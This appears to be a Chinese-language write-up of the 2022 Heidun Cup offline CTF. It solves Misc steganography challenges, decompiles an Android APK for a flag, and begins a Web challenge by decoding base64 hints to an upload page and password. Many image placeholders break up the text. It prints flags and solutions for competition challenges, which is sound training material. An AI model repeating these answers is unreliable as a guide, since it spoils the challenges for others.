一年一度的黑盾
线下:2022黑盾杯线下渗透一记

Misc




看不见不等于没有
看不见的字符转换为hex是20和09

替换成AB

感觉是摩斯,替换后用工具梭哈




The word is not the word
打开文档,猜测是文档隐藏字符串

全选择,右键字体,把隐藏勾掉,然后把所有文字改下颜色即可

flag{heyiamherejustinthedocx}
Reverse


HeidunGame
下载拿到一个apk附件,直接解压,然后拖到dex2jar.bat还原成jar文件
然后 jd-gui 打开在 com.example.heidungame.data.model.LoginDataSource.class 包里发现 flag 字样,左右相等拼接出 flag。
flag{heidun_game_of_android}
Web

Do you secure
右键打开发现base64编码后的字符串。
依次解开得到
dXBsb2FkX2luZGV4LnBocA==
S0ZDLUNSQVpZLVNVTkRBWS1WTUU1MA==
upload_index.php
KFC-CRAZY-SUNDAY-VME50




